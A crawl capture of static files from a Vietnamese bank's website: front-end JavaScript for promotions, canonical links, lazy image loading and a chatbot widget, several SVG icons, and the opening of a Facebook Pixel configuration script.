  } else if (currentUrl.startsWith('https://www.vib.com.vn/')) {
      return 'https://www.vib.com.vn';
  } else if(currentUrl.startsWith('http://192.168.72.8/')) {
    return 'http://192.168.72.8'
  }
  // Default fallback - could be a relative path or another domain
  return 'https://www.vib.com.vn';
}


function getRootUrl() {
  const protocol = window.location.protocol;
  const host = window.location.host;
  return protocol + '//' + host;
}

function getBaseUrl(url) {
  const parsedUrl = new URL(url);
  return `${parsedUrl.protocol}//${parsedUrl.host}/`;
}

function renderHotListForCMS(item = {}, imageDefault, url_promotion_detail_cms="/vn/promotion/details") {
  let imageURL = item.iconPwsVn;
  if (lang === "en") {
    imageURL = item.iconPwsEn;
  }
  let image = getImageUrl(imageURL, getBaseUrl(window.location.href), imageDefault)
  let searchLink = `${url_promotion_detail_cms}/${item.nameCms}`;

  return {
    image: image,
    searchLink: searchLink,
  }
}

function renderHotListForAPI(item = {}, config = {}, imageDefault, url_promotion_detail="/vn/promotion/detail") {
  let name = item.proNameVn;
  let image = item.iconPwsVn;
  let proName = removeAccentStr(item.proNameVn);
  let link = item.content3VN;

  if (lang === "en") {
      name = item.proNameEn;
      image = item.iconPwsEn;
      proName = removeAccentStr(item.proNameEn);
      link = item.content3EN;
  }

  if (proName) {
      proName = replaceForAddress(proName).replace(/ /g, "-");
  }

  let searchLink = `${url_promotion_detail}?promotionId=${item.proId}&name=${proName}`;

  if (item.type === "8") {
    searchLink = link && link.trim() !== "" ? link : "#";
  }

  image = getImageUrl(image, config.hostImage, imageDefault).replace(/'/g, "%27");

  return {
    image: image,
    searchLink: searchLink,
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://amc.vib.com.vn/static/homePage_2025/img/icon-user.svg
body_size: 806
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="user 1">
<g id="Group">
<g id="Group_2">
<path id="Vector" d="M16.364 12.636C15.3837 11.6558 14.217 10.9301 12.944 10.4909C14.3074 9.55179 15.2031 7.9802 15.2031 6.20312C15.2031 3.33413 12.869 1 10 1C7.131 1 4.79688 3.33413 4.79688 6.20312C4.79688 7.9802 5.69262 9.55179 7.05609 10.4909C5.78308 10.9301 4.61631 11.6558 3.63605 12.636C2.10283 14.1693 1.1909 16.1583 1.02683 18.2975C0.997136 18.6847 1.3148 19 1.70312 19C2.09145 19 2.40283 18.6842 2.43847 18.2975C2.79409 14.4383 6.04961 11.4062 10 11.4062C13.9504 11.4062 17.2059 14.4383 17.5615 18.2975C17.5972 18.6842 17.9086 19 18.2969 19C18.6852 19 19.0029 18.6847 18.9732 18.2975C18.8091 16.1583 17.8972 14.1693 16.364 12.636ZM10 10C7.90641 10 6.20312 8.29675 6.20312 6.20312C6.20312 4.1095 7.90641 2.40625 10 2.40625C12.0936 2.40625 13.7969 4.1095 13.7969 6.20312C13.7969 8.29675 12.0936 10 10 10Z" fill="white" stroke="white" stroke-width="0.4"/>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://amc.vib.com.vn/static/theme/js/add-canonical-news.min.js
body_size: 902
content:
function add_canonical_news(){var e=getParamInQueryString("page");if("news.detail"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-vn/sa-news/vib-news/","/vn/tin-tuc/")).replace("wcm:path:/vib-vevib-vn/sa-news/press-corner/","/vn/goc-bao-chi/")).replace("wcm:path:/vib-thuhoino-vn/collections-announcement/","/vn/thong-bao-thu-giu-tai-san-bao-dam/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("news.detail.en"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-en/sa-news/vib-news/","/en/tin-tuc/")).replace("wcm:path:/vib-vevib-en/sa-news/press-corner/","/en/goc-bao-chi/")).replace("wcm:path:/vib-thuhoino-en/collections-announcement/","/en/thong-bao-thu-giu-tai-san-bao-dam/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("director.details"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib20-personal-vn/about-us/about-vib/corporate-governance/board-of-directors/","/vn/about-vib/ban-lanh-dao/ban-quan-tri/")).replace("wcm:path:/vib20-personal-vn/about-us/about-vib/corporate-governance/board-of-management/","/vn/about-vib/ban-lanh-dao/ban-dieu-hanh/")).replace("wcm:path:/vib20-personal-vn/about-us/about-vib/corporate-governance/supervisory-board/","/vn/about-vib/ban-lanh-dao/ban-kiem-soat/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("director.details.en"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib20-personal-en/about-us/about-vib/corporate-governance/board-of-directors/","/en/about-vib/ban-lanh-dao/ban-quan-tri/")).replace("wcm:path:/vib20-personal-en/about-us/about-vib/corporate-governance/board-of-management/","/en/about-vib/ban-lanh-dao/ban-dieu-hanh/")).replace("wcm:path:/vib20-personal-en/about-us/about-vib/corporate-governance/supervisory-board/","/en/about-vib/ban-lanh-dao/ban-kiem-soat/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("awards.detail"==e)a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-vn/sa-homepage/award/","/vn/about-vib/giai-thuong/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("awards.detail.en"==e)a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-en/sa-homepage/award/","/en/about-vib/giai-thuong/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("csr.detail"==e)a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-vn/sa-homepage/csr-activitiess/","/vn/about-vib/ho-tro-cong-dong/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("csr.detail.en"==e)a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-en/sa-homepage/csr-activitiess/","/en/about-vib/ho-tro-cong-dong/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("announcement.detail"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-vn/sa-homepage/shareholder/tcbc/","/vn/nha-dau-tu/thong-cao-bao-chi/")).replace("wcm:path:/vib-vevib-vn/sa-homepage/shareholder/tin-co-dong/","/vn/nha-dau-tu/tin-co-dong/")).replace("wcm:path:/vib-vevib-vn/sa-homepage/shareholder/cong-bo-thong-tin/","/vn/nha-dau-tu/cong-bo-thong-tin/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("announcement.detail.en"==e)a=(a=(a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-vevib-en/sa-homepage/shareholder/tcbc/","/en/nha-dau-tu/thong-cao-bao-chi/")).replace("wcm:path:/vib-vevib-en/sa-homepage/shareholder/tin-co-dong/","/en/nha-dau-tu/tin-co-dong/")).replace("wcm:path:/vib-vevib-en/sa-homepage/shareholder/cong-bo-thong-tin/","/en/nha-dau-tu/cong-bo-thong-tin/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n);else if("liquidation.detail"==e){var a,n;a=(a=getParamInQueryString("urile")).replace("wcm:path:/vib-amc/","/vn/vib-amc/"),(n=document.createElement("link")).href=a,n.rel="canonical",document.getElementsByTagName("head")[0].appendChild(n)}}$(document).ready((function(){$("header.header_removed,#simpleMenuTemplate.id_removed").remove(),iOS&&$("*").on("touchstart",(function(){$(this).trigger("hover")})).on("touchend",(function(){$(this).trigger("hover")}))})),window.onerror=function(e,a,n){try{if("ga"in window){var t=ga.getAll()[0];t&&-1==e.indexOf("left")&&-1==e.indexOf("top")&&-1==e.indexOf("Script error.")&&(a=window.location.href,t.send("event",{eventCategory:"Error",eventAction:"Msg: "+a+"("+e+":"+n+"), ua: "+navigator.userAgent,eventLabel:a,hitCallback:function(){console.log("Error event received")}}))}}catch(e){}},$('a[href*="id1626624790"], a[href*="com.vib.myvib2"], a[href*="42y948ms"], #downloadMyVIB').click((function(){try{if("ga"in window){var e=ga.getAll()[0];if(e){var a=window.location.href;e.send("event",{eventCategory:"DownloadMyVIB",eventAction:a+": User clicked DownloadMyVIB button",eventLabel:a,hitCallback:function(){console.log("DownloadMyVIB event received")}})}}}catch(e){}}));try{add_canonical_news()}catch(e){}

--- FILE ---
content_type: application/javascript
request_url: https://amc.vib.com.vn/static/theme/js/common-functions.min.js?v=1
body_size: 433
content:
function showCalNow(){1e3>$(window).width()?($(".tel_top_home").addClass("vib-v2-call-now-text"),$(".vib-v2-hotline").addClass("vib-v2-call-now-text"),$(".vib-v2-hotline > p").hide()):($(".tel_top_home").removeClass("vib-v2-call-now-text"),$(".vib-v2-hotline").removeClass("vib-v2-call-now-text"),$(".vib-v2-hotline > p").show())}$(document).ready(function(){if(showCalNow(),$(window).resize(function(){showCalNow()}),1e3>$(window).width()){var t=window.location.href;t.indexOf("/vay-mua-o-to")>-1||t.indexOf("/cho-vay-mua-nha")>-1||t.indexOf("/vay-tieu-dung")>-1||t.indexOf("/the-tin-dung")>-1?(""!==$(".tel_top_home").text()&&$(".tel_top_home").text("1800 8192"),""!==$(".vib-v2-hotline > span").text()&&$(".vib-v2-hotline > span").text("1800 8192")):(""!==$(".tel_top_home").text()&&$(".tel_top_home").text("1800 8180"),""!==$(".vib-v2-hotline > span").text()&&$(".vib-v2-hotline > span").text("1800 8180"))}});
$(document).ready((function(){var t=function(){try{var t="src_pre",e=$(window).height(),r=$(window).scrollTop()+e/4;$("img").each((function(){var o=$(this);o.offset().top-o.height()+o.outerHeight()-e<r+0&&(attr=o.attr(t),"undefined"!=typeof attr&&!1!==attr&&(o.hide(),o.attr({src:o.attr(t)}).removeAttr(t),o.fadeIn(1)))}));var o="style_pre";$("div["+o+"],section["+o+"]").each((function(){var t=$(this);t.offset().top-t.height()+t.outerHeight()-e<r+0&&(attr=t.attr(o),"undefined"!=typeof attr&&!1!==attr&&t.attr({style:t.attr(o)}).removeAttr(o))}))}catch(t){}};window.location.href.indexOf("/ngan-hang-so/myvib")<0&&(t(),setTimeout((function(){try{t(),console.log("Triggered process pre images 1")}catch(t){}}),1e3),setTimeout((function(){try{t(),console.log("Triggered process pre images 2")}catch(t){}}),2e3),setTimeout((function(){try{t(),console.log("Triggered process pre images 5")}catch(t){}}),5e3)),$(window).scroll((function(){try{t()}catch(t){}}))}));


--- FILE ---
content_type: application/javascript
request_url: https://amc.vib.com.vn/static/chatBot/chatbot_landing.js?v=2
body_size: 1231
content:
function isHomePage() {
    const path = window.location.pathname;
        return path === "" ||
    path === "/" || 
    path === "/vn" || 
    path === "/vn/" || 
    path === "/vn/home" ||
    path === "/vn/home/" || 
    path === "/en" || 
    path === "/en/" || 
    path === "/en/home" ||
    path === "/en/home/";
}  
function is404() {
    const url = window.location.href;
    return document.querySelector('.page404') !== null && url.indexOf('/vn') > -1;
} 
// Function to conditionally initialize chatbot based on URL and API success
function conditionalChatbotLandingInit() { 
    if (isHomePage()
        || is404()
        || window.location.pathname === '/vn/lien-he' 
        || window.location.pathname === '/vn/the-tin-dung' 
        || window.location.href.includes('/vn/the-tin-dung/vib')
        || window.location.pathname === '/vn/the-thanh-toan' 
        || window.location.pathname === '/vn/the-thanh-toan/the-noi-dia-value' 
        || window.location.pathname === '/vn/the-thanh-toan/the-toan-cau-online-plus-2in1' 
        || window.location.href.includes('/vn/the-thanh-toan/vib')
        ) {
        return true;
    }
    return false;
}
function checkPageElements() { 
    let hasBanner = $('.vib-v2-section-banner-home').length > 0 ||  
                      $('.page-top-banner').length > 0;
     
    let hasDownload = $('.new-download-app').length > 0 
     
    let hasCardToolFloat = $('.float-menu').length > 0 
    
    return {
        hasBanner: hasBanner,
        hasDownload: hasDownload, 
        hasCardToolFloat: hasCardToolFloat
    };
}
function observeRevveBubbleWindow() {  
    const observer = new MutationObserver((mutations) => {
        const iframeElement = document.getElementById('revve-bubble-window');
        if (iframeElement) {   
            observer.disconnect();
            showHideIconChat();
        }
    });

    // Configuration for the observer
    const config = {
        childList: true,        
        subtree: true,
        attributes: false,
        attributeOldValue: false,
        characterData: false
    };

    // Start observing the document body
    observer.observe(document.body, config); 
} 
// Start monitoring when DOM is loaded
document.addEventListener('DOMContentLoaded', function() { 
    if (conditionalChatbotLandingInit()) {
        window.RevveConfig = {
          chatbotId: '5bbb2431-97c2-4709-94fa-05c28ca9f789',
          apiHost: 'https://ai-bot.vib.com.vn'
        }
        window.Revve = window.Revve || function () { (window.Revve.q = window.Revve.q || []).push(arguments); };
        window.Revve._v = '2.0.0';
        var embedScript = document.createElement('script');
        embedScript.src = "https://ai-bot.vib.com.vn/embed.min.js";
        embedScript.setAttribute('data-no-defer', '');
        document.head.appendChild(embedScript);
        observeRevveBubbleWindow();
    } else {
        //Revve('hideBubble')
    }
}); 
  function showHideIconChat() {
    let pos_footer = $('.vib-v2-footer').offset().top - $(window).height();
    let elementsExists = checkPageElements();
    if (elementsExists.hasBanner && elementsExists.hasDownload) {
      if ($(window).scrollTop() > ($(window).height() / 2) && $(window).scrollTop() < pos_footer) {
        $('.revve-chat-button, .revve-message-bubbles').addClass('show move-up'); 

      } else {
        $('.revve-chat-button, .revve-message-bubbles').removeClass('show move-up'); 
      }        
    } else if (elementsExists.hasBanner) {
      if ($(window).scrollTop() > ($(window).height() / 2) && $(window).scrollTop() < pos_footer) {
        $('.revve-chat-button, .revve-message-bubbles').addClass('show'); 

      } else {
        $('.revve-chat-button, .revve-message-bubbles').removeClass('show'); 
      }        
    } else  if (elementsExists.hasCardToolFloat) {
		$('.revve-chat-button, .revve-message-bubbles').addClass('show-hasCardToolFloat hasCardToolFloat'); 
        $('.float-menu').removeClass('fadeOutBottom');     
    } else  {
		$('.revve-chat-button, .revve-message-bubbles').addClass('show');
    }
    if ($(window).scrollTop() > pos_footer) {
      $('.revve-chat-button, .revve-message-bubbles').removeClass('show move-up show-hasCardToolFloat'); 
      $('.float-menu').addClass('fadeOutBottom');
      if(elementsExists.hasCardToolFloat){
        $('#toggle-menu').prop('checked', false);
      }
    }
  }

  $(document).ready(function () {
    $(window).on('load scroll resize', function () {
        showHideIconChat();
    });
    $('.new-download-app .button-close').click(function () {
      $('.revve-chat-button, .revve-message-bubbles').removeClass('move-up');
    });
  });

--- FILE ---
content_type: image/svg+xml
request_url: https://amc.vib.com.vn/static/theme/images/icon-play-store.svg
body_size: 591
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="12.25" stroke="#5E5C62" stroke-width="0.5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.5219 13.1903L17.1526 13.9864L15.31 12.1437L17.1475 10.5103L18.516 11.3066C18.518 11.3078 18.5199 11.3091 18.5219 11.31C18.853 11.5112 19.051 11.8626 19.051 12.2502C19.051 12.6378 18.853 12.9892 18.5219 13.1903ZM16.2378 9.981L9.66742 6.15776C9.51068 6.06334 9.3394 6.01067 9.16625 6L14.6016 11.4354L16.2378 9.981ZM13.8529 12.1009L8.20676 6.45473C8.07369 6.63798 8 6.8611 8 7.09985V17.3035L13.8529 12.1009ZM8.42409 18.2645C8.46674 18.2974 8.51222 18.3275 8.56037 18.3546C8.90226 18.547 9.31575 18.5499 9.66717 18.3383L16.2583 14.5063L14.5613 12.8092L8.42409 18.2645Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://amc.vib.com.vn/static/homePage_2025/img/location.svg
body_size: 1048
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_6407_8509" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
<path d="M0 1.90735e-06H20V20H0V1.90735e-06Z" fill="white"/>
</mask>
<g mask="url(#mask0_6407_8509)">
<path d="M12.6919 7.92893C12.6919 9.41604 11.4864 10.6216 9.99926 10.6216C8.51215 10.6216 7.30664 9.41604 7.30664 7.92893C7.30664 6.44182 8.51215 5.23627 9.99926 5.23627C11.4864 5.23627 12.6919 6.44182 12.6919 7.92893Z" stroke="black" stroke-width="1.33333" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.5241 4.33919C13.4479 3.00781 11.7581 2.21235 9.99949 2.21235C8.2409 2.21235 6.55105 3.00781 5.47488 4.33919C4.26121 5.84111 4.04402 7.65081 4.68191 9.41937C5.2952 11.1195 6.59754 12.5373 7.66238 13.9984C8.4241 15.0437 9.18582 16.089 9.94754 17.1346C9.96473 17.1582 9.98231 17.1821 9.99949 17.2057C10.0167 17.1821 10.0343 17.1582 10.0514 17.1346C10.8132 16.089 11.5749 15.0437 12.3366 13.9984C13.4014 12.5373 14.7038 11.1195 15.3171 9.41937C15.955 7.65081 15.7378 5.84111 14.5241 4.33919Z" stroke="black" stroke-width="1.33333" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://amc.vib.com.vn/static/homePage_2025/img/icon-search.svg
body_size: 612
content:
<svg width="25" height="26" viewBox="0 0 25 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Search">
<path id="Path" d="M11.4583 17.166C14.3348 17.166 16.6667 14.8342 16.6667 11.9577C16.6667 9.0812 14.3348 6.74935 11.4583 6.74935C8.58185 6.74935 6.25 9.0812 6.25 11.9577C6.25 14.8342 8.58185 17.166 11.4583 17.166ZM11.4583 19.2493C7.43125 19.2493 4.16666 15.9848 4.16666 11.9577C4.16666 7.93061 7.43125 4.66602 11.4583 4.66602C15.4854 4.66602 18.75 7.93061 18.75 11.9577C18.75 15.9848 15.4854 19.2493 11.4583 19.2493Z" fill="white"/>
<path id="Path 2" d="M14.8884 17.9032C14.4816 17.4964 14.4816 16.8369 14.8884 16.4301C15.2952 16.0233 15.9548 16.0233 16.3616 16.4301L20.5282 20.5968C20.935 21.0036 20.935 21.6631 20.5282 22.0699C20.1214 22.4767 19.4619 22.4767 19.0551 22.0699L14.8884 17.9032Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://amc.vib.com.vn/static/theme/js/head-lib.min.js
body_size: 531
content:
$(document).ready(function(){ var $selectLinks = $('a[href]').not('[href="javascript:void(0)"]').not('[href="#"]').not('.vib-v2-btn-dk01').not(':has(*)').not('[href*="tel:"]'); $selectLinks.each(function(){ if(!$(this).closest(".vib-v2-main-menu").length && !$(this).closest(".vib-v2-footer").length && !$(this).closest(".vib-v2-box-link-deposit").length && !$(this).hasClass("tel_top_home") && !$(this).hasClass('btn_rate_hover') && !$(this).closest(".vib-v2-box-card-content").length && !$(this).closest(".breadcumb.hidden_pc").length && !$(this).closest(".vib-v2-main-nav-home").length && window.location.pathname !== '/vn/home' && window.location.pathname !== '/en/home' && window.location.pathname !== '/vn/home/' && window.location.pathname !== '/en/home/' && window.location.pathname !== '/vn' && window.location.pathname !== '/en' && window.location.pathname !== '/vn/' && window.location.pathname !== '/en/') { $(this).addClass('new-style-link'); } }); });function common_copyToClipboard(elem) { var targetId = "_hiddenCopyText_"; var isInput = elem.tagName === "INPUT" || elem.tagName === "TEXTAREA"; var origSelectionStart, origSelectionEnd; if (isInput) { target = elem; origSelectionStart = elem.selectionStart; origSelectionEnd = elem.selectionEnd; } else { target = document.getElementById(targetId); if (!target) { var target = document.createElement("textarea"); target.style.position = "absolute"; target.style.left = "-9999px"; target.style.top = "0"; target.id = targetId; document.body.appendChild(target); } target.textContent = elem.textContent; } var currentFocus = document.activeElement; target.focus(); target.setSelectionRange(0, target.value.length); var succeed; try { succeed = document.execCommand("copy"); } catch (e) { succeed = false; } if (currentFocus && typeof currentFocus.focus === "function") { currentFocus.focus(); } if (isInput) { elem.setSelectionRange(origSelectionStart, origSelectionEnd); } else { target.textContent = ""; } return succeed;};

--- FILE ---
content_type: image/svg+xml
request_url: https://amc.vib.com.vn/static/theme/images/icon-youtube.svg
body_size: 845
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="12.25" stroke="#5E5C62" stroke-width="0.5"/>
<path d="M18.2773 9.80176C18.2086 9.5454 18.0739 9.31155 17.8865 9.12361C17.6991 8.93566 17.4656 8.80021 17.2095 8.73079C16.2561 8.47656 12.4998 8.47656 12.4998 8.47656C12.4998 8.47656 8.72755 8.47656 7.78687 8.73079C7.53071 8.80021 7.29727 8.93566 7.10988 9.12361C6.9225 9.31155 6.78773 9.5454 6.71908 9.80176C6.46802 10.7551 6.46802 12.7255 6.46802 12.7255C6.46802 12.7255 6.46802 14.7022 6.71908 15.6492C6.78773 15.9055 6.9225 16.1394 7.10988 16.3273C7.29727 16.5153 7.53071 16.6507 7.78687 16.7202C8.74026 16.9744 12.4998 16.9744 12.4998 16.9744C12.4998 16.9744 16.2688 16.9744 17.2095 16.7202C17.4656 16.6507 17.6991 16.5153 17.8865 16.3273C18.0739 16.1394 18.2086 15.9055 18.2773 15.6492C18.5283 14.6958 18.5283 12.7255 18.5283 12.7255C18.5283 12.7255 18.5283 10.7488 18.2773 9.80176Z" fill="black"/>
<path d="M11.2668 14.5205V10.9326L14.4194 12.725L11.2668 14.5205Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/266901407102251?v=2.9.249&r=stable&domain=amc.vib.com.vn&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 48415
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array 